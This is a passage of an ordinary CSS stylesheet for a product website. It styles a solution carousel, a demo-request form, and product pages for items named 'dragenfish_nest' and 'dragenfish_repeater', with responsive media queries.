  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .mobile-list a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.solution-detail .recommended .solution-content.active {
  display: block;
}

.solution-detail .recommended .solution-content .swiper-button-prev {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  left: 0.88rem;
  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .swiper-button-prev span {
  position: relative;
  right: 0.03rem;
}

.solution-detail .recommended .solution-content .swiper-button-prev:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.solution-detail .recommended .solution-content .swiper-button-next {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0.88rem;
  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .swiper-button-next span {
  position: relative;
  left: 0.03rem;
}

.solution-detail .recommended .solution-content .swiper-button-next:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.solution-detail .recommended .solution-content .swiper-pagination {
  left: 50%;
  transform: translateX(-50%);
}

.solution-detail .recommended .solution-content .swiper-pagination span {
  padding: 0.1rem 0.15rem;
  margin: 0 0.1rem;
  border: none;
  position: relative;
  border-radius: 0.13rem;
  cursor: pointer;
  background-color: transparent;
}

.solution-detail .recommended .solution-content .swiper-pagination span:after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: black;
}

.solution-detail
  .recommended
  .solution-content
  .swiper-pagination
  span.swiper-pagination-bullet-active {
  border: 1px solid #d4251f;
}

.solution-detail
  .recommended
  .solution-content
  .swiper-pagination
  span.swiper-pagination-bullet-active:after {
  background: #d4251f;
}

@media (max-width: 767px) {
  .solution-detail .recommended .solutions {
    width: 6.86rem;
    margin: 0 auto 0.26rem auto;
    border-radius: 0.52rem;
    opacity: 1;
  }

  .solution-detail .recommended .solutions button {
    margin: 0;
    margin-right: 0.32rem;
    cursor: pointer;
    padding: 0.24rem 0;
    text-align: center;
    font-size: 0.28rem;
    font-weight: 500;
    color: #666666;
    line-height: 0.33rem;
    width: 2.52rem;
  }

  .solution-detail .recommended .solutions button.active {
    color: #d4251f;
    border: #d4251f 1px solid;
    border-radius: 0.52rem;
  }

  .solution-detail .recommended .solutions button:last-child {
    margin-right: 0;
  }

  .solution-detail .recommended .solution-content {
    padding: 0;
  }

  .solution-detail .recommended .solution-content .swiper-container {
    display: none;
  }

  .solution-detail .recommended .solution-content .mobile-list {
    display: block;
  }

  .solution-detail .recommended .swiper-pagination,
  .solution-detail .recommended .swiper-button-prev,
  .solution-detail .recommended .swiper-button-next {
    display: none !important;
  }
}

.solution-detail .recommended .download {
  display: flex;
  justify-content: center;
  margin-top: 0.75rem;
}

.solution-detail .recommended .download a {
  font-size: 0.22rem;
  font-weight: 500;
  color: #ffffff;
  line-height: 0.26rem;
  background-color: #d4251f;
  border-radius: 0.32rem;
  opacity: 1;
  padding: 0.17rem 0.36rem;
  display: block;
  margin: 0 auto;
  transition: background-color 0.5s;
}

@media (max-width: 767px) {
  .solution-detail .recommended .download a {
    width: 2.52rem;
    opacity: 1;
    padding: 0.2rem 0.74rem;
    border-radius: 0.45rem;
    text-align: center;
    margin: 0.9rem auto 0 auto;
    font-size: 0.26rem;
  }
}

.solution-detail .recommended .download a:hover {
  background-color: rgba(199, 0, 11, 0.7);
}

.solution-detail .cards .card h4,
.solution-detail .business-points ul li h4 {
  height: 0.6rem;
}

.request-a-demo .banner {
  height: 6rem;
  position: relative;
  margin-bottom: 1.3rem;
  background-position: center;
  background-size: cover;
}

.request-a-demo .banner h2 {
  padding-top: 2.5rem;
  padding-left: 2.5rem;
  font-size: 0.6rem;
  font-weight: 600;
  color: #000000;
}

.request-a-demo .banner.pc {
  display: block;
}

.request-a-demo .banner.mobile {
  display: none;
}

.request-a-demo .intro {
  display: flex;
  max-width: 14rem;
  margin: 0 auto;
  padding: 0.2rem;
  margin-bottom: 1.5rem;
}

.request-a-demo .intro section {
  align-items: stretch;
  justify-content: space-between;
  width: 50%;
  padding-right: 0.45rem;
}

.request-a-demo .intro section h4 {
  font-size: 0.36rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0.44rem;
}

.request-a-demo .intro section p,
.request-a-demo .intro section ul li {
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.34rem;
}

.request-a-demo .intro section:last-child {
  padding-right: 0.2rem;
}

.request-a-demo div.form {
  max-width: 14rem;
  margin: 0 auto;
  margin-bottom: 1.4rem;
}

.request-a-demo div.form h4 {
  font-size: 0.36rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0.3rem;
}

.request-a-demo div.form input {
  -webkit-appearance: auto;
  -o-appearance: auto;
  appearance: auto;
  box-sizing: border-box;
}

.request-a-demo div.form form {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: stretch;
}

.request-a-demo div.form form .form-item {
  margin-bottom: 0.38rem;
  display: flex;
  align-items: baseline;
}

.request-a-demo div.form form .form-item label.error {
  left: 2.68rem;
  text-align: left;
}

.request-a-demo div.form form .check-box {
  align-items: baseline;
  margin-bottom: 0.15rem;
}

.request-a-demo div.form form .check-box div {
  margin-bottom: 0.15rem;
}

.request-a-demo div.form form .check-box div label.error {
  left: 0;
  text-align: left;
}

.request-a-demo div.form form .check-box input {
  margin-right: 0.15rem;
  width: 0.3rem;
  height: 0.3rem;
}

.request-a-demo div.form form label {
  max-width: 2.68rem;
  min-width: 2.68rem;
  display: inline-block;
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.34rem;
}

.request-a-demo div.form form .checkbox-box {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 1fr);
}

.request-a-demo div.form form .checkbox-box div {
  display: flex;
  align-items: center;
}

.request-a-demo div.form form input[type='text'],
.request-a-demo div.form form input[type='email'] {
  height: 0.39rem;
  width: 3.9rem;
  background: #ffffff;
  border: 0.01rem solid #595757;
  padding: 0.24rem 0.1rem;
  font-size: 0.2rem;
  color: #000000;
}

.request-a-demo div.form form textarea {
  padding: 0.1rem;
  font-size: 0.2rem;
  color: #000000;
  width: 3.9rem;
  background: #ffffff;
  border: 0.01rem solid #595757;
}

.request-a-demo div.form form div.right,
.request-a-demo div.form form div.left {
  max-width: 50%;
  min-width: 50%;
  flex-grow: 1;
}

.request-a-demo div.form form .form-submit {
  position: absolute;
  bottom: -0.3rem;
  left: 50%;
}

.request-a-demo div.form form .form-submit input {
  font-size: 0.18rem;
  padding: 0.14rem 0.21rem;
  background: #000000;
  color: #fff;
}

.request-a-demo div.form form .form-submit .g-recaptcha {
  position: absolute;
  left: 130%;
  top: 0;
}

@media (max-width: 765px) {
  .request-a-demo .banner.pc {
    display: none;
  }

  .request-a-demo .banner.mobile {
    display: block;
    margin-bottom: 0.88rem;
  }

  .request-a-demo .banner.mobile h2 {
    padding: 0;
    margin: 0;
    text-align: center;
    padding-top: 0.84rem;
  }

  .request-a-demo .intro {
    display: block;
    margin-bottom: 0.2rem;
    padding: 0.2rem 0.35rem;
  }

  .request-a-demo .intro section {
    width: 100%;
    margin-bottom: 0.75rem;
  }

  .request-a-demo .intro section h4 {
    margin-bottom: 0.38rem;
    font-size: 0.36rem;
    font-weight: 600;
    color: #000000;
  }

  .request-a-demo .intro section p,
  .request-a-demo .intro section ul li {
    font-size: 0.18rem;
    font-weight: 400;
    color: #000000;
    line-height: 0.28rem;
  }

  .request-a-demo div.form {
    padding: 0.2rem 0.35rem;
  }

  .request-a-demo div.form h4 {
    font-size: 0.36rem;
    font-family: Open Sans;
    font-weight: 600;
    color: #000000;
  }

  .request-a-demo div.form form {
    display: block;
  }

  .request-a-demo div.form form div.left,
  .request-a-demo div.form form div.right {
    max-width: inherit;
    min-width: inherit;
  }

  .request-a-demo div.form form label {
    width: 2.23rem;
    font-size: 0.2rem;
    font-family: Open Sans;
    font-weight: 400;
    color: #000000;
  }

  .request-a-demo div.form form input[type='text'],
  .request-a-demo div.form form input[type='email'] {
    width: 4.14rem;
    background: #ffffff;
    border: 0.01rem solid #595757;
    padding: 0.24rem 0.1rem;
    font-size: 0.2rem;
    color: #000000;
  }

  .request-a-demo div.form form .check-box .checkbox-box {
    display: block;
  }

  .request-a-demo div.form form .check-box .checkbox-box label {
    width: auto;
    max-width: inherit;
    min-width: inherit;
    font-size: 0.14rem;
    font-weight: 400;
    color: #000000;
  }

  .request-a-demo div.form form .check-box .checkbox-box input {
    margin-right: 0.15rem;
    width: 0.45rem;
    height: 0.45rem;
  }

  .request-a-demo div.form form .check-box .checkbox-box div label.error {
    left: 0;
    text-align: left;
    bottom: -11px;
    color: red;
    font-size: 0.14rem;
  }

  .request-a-demo div.form form .form-submit {
    position: inherit;
    left: 0;
    bottom: 0;
    transform: none;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }

  .request-a-demo div.form form .form-submit input {
    padding: 0.2rem 0.5rem;
    font-size: 0.2rem;
    font-weight: 400;
    color: #ffffff;
  }

  .request-a-demo div.form form .form-submit .g-recaptcha {
    margin-top: 0.2rem;
    position: inherit;
    top: 0;
    left: 0;
  }
}

.dragenfish_nest .onlyApp {
  display: none;
}

.dragenfish_nest .banner video {
  width: 100%;
}

.dragenfish_nest .banner .pro-appimg {
  text-align: center;
  position: relative;
}

.dragenfish_nest .banner .pro-appimg div {
  position: absolute;
  top: 0.3rem;
  z-index: 20;
  width: 100%;
}

.dragenfish_nest .banner .pro-appimg div h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.56rem;
}

.dragenfish_nest .banner .pro-appimg div p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.35rem;
}

.dragenfish_nest .p1 .intro,
.dragenfish_nest .p2 .intro,
.dragenfish_nest .p3 .intro,
.dragenfish_nest .p4 .intro,
.dragenfish_nest .p7 .intro,
.dragenfish_nest .p30 .intro {
  color: #fff;
}

.dragenfish_nest .p1 .intro .w1280,
.dragenfish_nest .p2 .intro .w1280,
.dragenfish_nest .p3 .intro .w1280,
.dragenfish_nest .p4 .intro .w1280,
.dragenfish_nest .p7 .intro .w1280,
.dragenfish_nest .p30 .intro .w1280 {
  text-align: center;
}

.dragenfish_nest .p1 .intro .w1280 h2,
.dragenfish_nest .p2 .intro .w1280 h2,
.dragenfish_nest .p3 .intro .w1280 h2,
.dragenfish_nest .p4 .intro .w1280 h2,
.dragenfish_nest .p7 .intro .w1280 h2,
.dragenfish_nest .p30 .intro .w1280 h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.56rem;
}

.dragenfish_nest .p1 .intro .w1280 p,
.dragenfish_nest .p2 .intro .w1280 p,
.dragenfish_nest .p3 .intro .w1280 p,
.dragenfish_nest .p4 .intro .w1280 p,
.dragenfish_nest .p7 .intro .w1280 p,
.dragenfish_nest .p30 .intro .w1280 p {
  margin: 0 auto;
  max-width: 9.2rem;
  color: #fff;
  line-height: 0.35rem;
  font-size: 0.2rem;
  font-weight: 400;
}

.dragenfish_nest .p1 .intro .w1280 p:last-child,
.dragenfish_nest .p2 .intro .w1280 p:last-child,
.dragenfish_nest .p3 .intro .w1280 p:last-child,
.dragenfish_nest .p4 .intro .w1280 p:last-child,
.dragenfish_nest .p7 .intro .w1280 p:last-child,
.dragenfish_nest .p30 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.dragenfish_nest .p1 {
  padding-top: 2.06rem;
}

.dragenfish_nest .p1 img.pro-pcimg {
  width: 7.15rem;
  max-width: 7.15rem;
}

.dragenfish_nest .p1 .intro-2 {
  display: flex;
  flex-wrap: wrap;
  color: #fff;
  width: 100%;
  max-width: 11rem;
  margin: 0 auto;
  margin-top: 1.5rem;
}

.dragenfish_nest .p1 .intro-2 li {
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  min-width: 25%;
  max-width: 25%;
  margin-bottom: 1rem;
  align-items: center;
}

.dragenfish_nest .p1 .intro-2 li img {
  margin-bottom: 0.27rem;
  height: 0.59rem;
}

.dragenfish_nest .p1 .intro-2 li span {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.28rem;
}

.dragenfish_nest .p2 .p2-ms-qh ul,
.dragenfish_nest .p2 .p4-ms-qh ul,
.dragenfish_nest .p4 .p2-ms-qh ul,
.dragenfish_nest .p4 .p4-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.dragenfish_nest .p2 .p2-ms-qh ul li,
.dragenfish_nest .p2 .p4-ms-qh ul li,
.dragenfish_nest .p4 .p2-ms-qh ul li,
.dragenfish_nest .p4 .p4-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  margin-right: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-qh ul li:last-child,
.dragenfish_nest .p2 .p4-ms-qh ul li:last-child,
.dragenfish_nest .p4 .p2-ms-qh ul li:last-child,
.dragenfish_nest .p4 .p4-ms-qh ul li:last-child {
  margin-right: 0;
}

.dragenfish_nest .p2 .p2-ms-qh ul li::after,
.dragenfish_nest .p2 .p4-ms-qh ul li::after,
.dragenfish_nest .p4 .p2-ms-qh ul li::after,
.dragenfish_nest .p4 .p4-ms-qh ul li::after {
  position: absolute;
  bottom: 0;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.dragenfish_nest .p2 .p2-ms-qh ul li.on,
.dragenfish_nest .p2 .p4-ms-qh ul li.on,
.dragenfish_nest .p4 .p2-ms-qh ul li.on,
.dragenfish_nest .p4 .p4-ms-qh ul li.on {
  color: #fff;
}

.dragenfish_nest .p2 .p2-ms-qh ul li.on::after,
.dragenfish_nest .p2 .p4-ms-qh ul li.on::after,
.dragenfish_nest .p4 .p2-ms-qh ul li.on::after,
.dragenfish_nest .p4 .p4-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.dragenfish_nest .p2 {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-2 {
  margin-top: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-2 p {
  margin: 0 auto;
  width: 7.77rem;
  max-width: 7.77rem;
  text-align: center;
  color: #fff;
  padding-bottom: 0.1rem;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.34rem;
}

.dragenfish_nest .p3 {
  margin-top: 2rem;
}

.dragenfish_nest .p3 .bfsp {
  width: 10.99rem;
  max-width: 10.99rem;
  margin: 0 auto;
}

.dragenfish_nest .p4 {
  margin-top: 2.5rem;
}

.dragenfish_nest .p4 .p4-ms-qh {
  margin-top: 0.6rem;
}

.dragenfish_nest .p4 .p4-ms-qh ul {
  margin-top: 0.2rem;
}

.dragenfish_nest .p4 .p4-ms-2 {
  margin-top: 0.3rem;
}

.dragenfish_nest .p4 .p4-ms-2 p {
  margin: 0 auto;
  text-align: center;
  max-width: 7rem;
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.3rem;
}

.dragenfish_nest .p5 {
  margin-top: 1rem;
  position: relative;
}

.dragenfish_nest .p5 img {
  max-width: 19.2rem;
  margin: 0 auto;
  margin-top: 1rem;
}

.dragenfish_nest .p5 .intro {
  margin-bottom: 1rem;
  position: absolute;
  top: 0.9rem;
  left: 50%;
  transform: translateX(-100%);
  color: #fff;
}

.dragenfish_nest .p5 .intro .w1280 {
  max-width: 5rem;
}

.dragenfish_nest .p5 .intro h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  line-height: 0.94rem;
  margin-bottom: 0.2rem;
}

.dragenfish_nest .p5 .intro p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #b1b1b1;
}

.dragenfish_nest .p5 .intro ul {
  margin-top: 0.8rem;
  display: flex;
  justify-content: flex-start;
  width: 80%;
}

.dragenfish_nest .p5 .intro ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.dragenfish_nest .p5 .intro ul li img {
  margin-bottom: 0.2rem;
  height: 0.56rem;
  margin-top: 0;
}

.dragenfish_nest .p5 .intro ul li:nth-child(2) {
  flex-grow: 1;
}

.dragenfish_nest .p6 .w1200 h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  line-height: 0.55rem;
  margin-bottom: 0.4rem;
}

.dragenfish_nest .p6 .w1200 p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.34rem;
}

.dragenfish_nest .p6 .w1200 p:last-child {
  margin-bottom: 0.3rem;
}

.dragenfish_nest .p6 .w1200 ul {
  display: flex;
  width: 50%;
  margin: 0 auto;
  margin-top: 0.7rem;
  justify-content: space-between;
  align-items: center;
}

.dragenfish_nest .p6 .w1200 ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.dragenfish_nest .p6 .w1200 ul li h2 {
  margin-bottom: 0.1rem;
  font-size: 0.5rem;
  color: #ffffff;
}

.dragenfish_nest .p6 .w1200 ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
}

.dragenfish_nest .p6 #evomax05_dw01 {
  top: 43%;
}

.dragenfish_nest .p7 {
  margin-top: 2rem;
  padding-bottom: 4rem;
}

.dragenfish_nest .p7 > ul {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_nest .p7 > ul li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_nest .p7 > ul li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_nest .p7 > ul li .img-hover-box img {
  height: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_nest .p7 > ul li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_nest .p7 > ul li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.4rem;
}

.dragenfish_nest .p30 {
  margin-top: 2rem;
  padding-bottom: 4rem;
}

.dragenfish_nest .p30 > ul {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_nest .p30 > ul li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_nest .p30 > ul li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_nest .p30 > ul li .img-hover-box img {
  height: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_nest .p30 > ul li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_nest .p30 > ul li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.4rem;
}

@media (max-width: 971px) {
  .dragenfish_nest .banner .pro-appimg div h2 {
    font-size: 0.6rem;
  }

  .dragenfish_nest .banner .pro-appimg div p {
    font-size: 0.28rem;
  }

  .dragenfish_nest .p1 .intro,
  .dragenfish_nest .p2 .intro,
  .dragenfish_nest .p3 .intro,
  .dragenfish_nest .p5 .intro {
    color: #fff;
  }

  .dragenfish_nest .p1 .intro .w1280,
  .dragenfish_nest .p2 .intro .w1280,
  .dragenfish_nest .p3 .intro .w1280,
  .dragenfish_nest .p5 .intro .w1280 {
    text-align: left;
  }

  .dragenfish_nest .p1 .intro .w1280 h2,
  .dragenfish_nest .p2 .intro .w1280 h2,
  .dragenfish_nest .p3 .intro .w1280 h2,
  .dragenfish_nest .p5 .intro .w1280 h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #ffffff;
    padding-bottom: 0.56rem;
  }

  .dragenfish_nest .p1 .intro .w1280 p,
  .dragenfish_nest .p2 .intro .w1280 p,
  .dragenfish_nest .p3 .intro .w1280 p,
  .dragenfish_nest .p5 .intro .w1280 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #b1b1b1;
    line-height: 1.5em;
  }

  .dragenfish_nest .p1 .intro .w1280 p:last-child,
  .dragenfish_nest .p2 .intro .w1280 p:last-child,
  .dragenfish_nest .p3 .intro .w1280 p:last-child,
  .dragenfish_nest .p5 .intro .w1280 p:last-child {
    margin-bottom: 1rem;
  }

  .dragenfish_nest .p1 {
    padding-top: 1.36rem;
  }

  .dragenfish_nest .p1 .intro {
    margin-bottom: 1rem;
  }

  .dragenfish_nest .p1 .intro-2 {
    width: 80%;
  }

  .dragenfish_nest .p1 .intro-2 li {
    min-width: 50%;
    max-width: 50%;
    width: 50%;
    margin-bottom: 0.9rem;
  }

  .dragenfish_nest .p1 .intro-2 li span {
    font-size: 0.32rem;
    color: #ffffff;
  }

  .dragenfish_nest .p1 .intro-2 li img {
    height: 0.96rem;
  }

  .dragenfish_nest .p2 .intro {
    margin-bottom: 1.1rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul {
    flex-wrap: nowrap;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li {
    font-size: 0.32rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li.en-li:first-child {
    min-width: 3.3rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li.en-li:last-child {
    min-width: 5rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .dragenfish_nest .p2 .p2-ms-2 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.5em;
    width: 100%;
    text-align: left;
  }

  .dragenfish_nest .p3 {
    margin-top: 0;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg {
    position: relative;
    width: 90%;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg .back-img {
    width: 100%;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg a img {
    width: 2rem;
  }

  .dragenfish_nest .p4 {
    margin-top: 2rem;
  }

  .dragenfish_nest .p4 .intro {
    margin-bottom: 0.6rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul.zh {
    width: 100%;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul {
    flex-wrap: nowrap;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li {
    flex-grow: 1;
    font-size: 0.24rem;
    color: #ffffff;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li {
    width: 2.6rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li:first-child,
  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li:last-child {
    width: 2.3rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .dragenfish_nest .p4 .p4-ms-2 {
    margin-top: 0.74rem;
  }

  .dragenfish_nest .p4 .p4-ms-2 p {
    text-align: left;
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p5 .w1280 {
    width: 90%;
    max-width: none !important;
  }

  .dragenfish_nest .p5 .intro {
    position: static;
    transform: translateX(0);
  }

  .dragenfish_nest .p5 .intro h2 {
    font-size: 0.56rem;
    margin-bottom: 0.48rem;
  }

  .dragenfish_nest .p5 .intro p {
    font-size: 0.32rem;
  }

  .dragenfish_nest .p5 .intro ul {
    margin-top: 1.4rem;
    margin-left: 0.2rem;
    width: 90%;
  }

  .dragenfish_nest .p5 .intro ul li {
    margin-right: 0;
  }

  .dragenfish_nest .p5 .intro ul li img {
    height: 1rem;
  }

  .dragenfish_nest .p5 .intro ul li span {
    font-size: 0.32rem;
    color: #cfcfcf;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone {
    position: relative;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap {
    position: absolute;
    top: 0.58rem;
    z-index: 10;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #ffffff;
    margin-bottom: 0;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div p {
    margin-top: 0.56rem;
    margin-bottom: 0.6rem;
    font-size: 0.32rem;
    color: #ffffff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul {
    display: block;
    margin: 0;
    margin-top: 0.5rem;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li {
    display: block;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li h2,
  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li p {
    text-align: left;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li p {
    font-size: 0.24rem;
    color: #b5b5b5;
    line-height: 1.5em;
    margin-top: 0.2rem;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone img {
    width: 100%;
    margin: 0;
  }

  .dragenfish_nest .p7 ul {
    display: block;
  }

  .dragenfish_nest .p7 ul li p {
    margin-top: 0.32rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #fff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p7 ul > li {
    margin: 0 0.5rem;
    margin-bottom: 0.5rem;
    max-width: none;
  }

  .dragenfish_nest .p7 ul > li .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }

  .dragenfish_nest .p7 ul > div {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0 0.5rem;
    justify-content: center;
    align-items: center;
    grid-column-gap: 0.2rem;
  }

  .dragenfish_nest .p7 ul > div > li img {
    width: 100%;
  }

  .dragenfish_nest .p30 ul {
    display: block;
  }

  .dragenfish_nest .p30 ul li p {
    margin-top: 0.32rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #fff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p30 ul > li {
    margin: 0 0.5rem;
    margin-bottom: 0.5rem;
    max-width: none;
  }

  .dragenfish_nest .p30 ul > li .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }

  .dragenfish_nest .p30 ul > div {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0 0.5rem;
    justify-content: center;
    align-items: center;
    grid-column-gap: 0.2rem;
  }

  .dragenfish_nest .p30 ul > div > li img {
    width: 100%;
  }

  .dragenfish_nest .onlyApp {
    display: block;
  }

  .dragenfish_nest .en-p5-ul li {
    max-width: 50%;
    min-width: 50%;
    justify-content: flex-start;
    margin-bottom: 0.4rem;
  }
}

.dragenfish_repeater .inPC {
  display: block;
}

.dragenfish_repeater .inApp {
  display: none;
}

.dragenfish_repeater strong {
  color: #fff;
}

.dragenfish_repeater .banner {
  padding: 0;
}

.dragenfish_repeater .banner .inPC {
  position: relative;
}

.dragenfish_repeater .banner .inPC .title {
  position: absolute;
  top: 1.28rem;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}

.dragenfish_repeater .banner .inPC .title h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.33rem;
}

.dragenfish_repeater .banner .inPC .title p {
  margin: 0 auto;
  font-size: 0.32rem;
  max-width: 9rem;
  font-weight: 400;
  color: #fff;
  line-height: 1.5em;
}

.dragenfish_repeater .banner .inPC img {
  width: 100%;
}

.dragenfish_repeater .banner .intro {
  max-width: 9rem;
  margin: 0 auto;
  margin-top: 1.5rem;
}

.dragenfish_repeater .banner .intro p {
  max-width: 8rem;
  margin-bottom: 0.3rem;
  font-size: 0.22rem;
  color: #9f9fa0;
  line-height: 1.5em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
}

.dragenfish_repeater .banner .intro p strong {
  color: #fff;
}

.dragenfish_repeater .banner .intro ul {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.dragenfish_repeater .banner .intro ul li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 30%;
  min-width: 30%;
  margin-bottom: 0.7rem;
  font-size: 0.2rem;
  color: #ffffff;
  line-height: 1.5em;
}

.dragenfish_repeater .banner .intro ul li img {
  height: 0.83rem;
  margin-bottom: 0.23rem;
}

.dragenfish_repeater .p1,
.dragenfish_repeater .p2,
.dragenfish_repeater .p3,
.dragenfish_repeater .p4,
.dragenfish_repeater .p5,
.dragenfish_repeater .p6 {
  margin-top: 1rem;
}

.dragenfish_repeater .p1 .intro,
.dragenfish_repeater .p2 .intro,
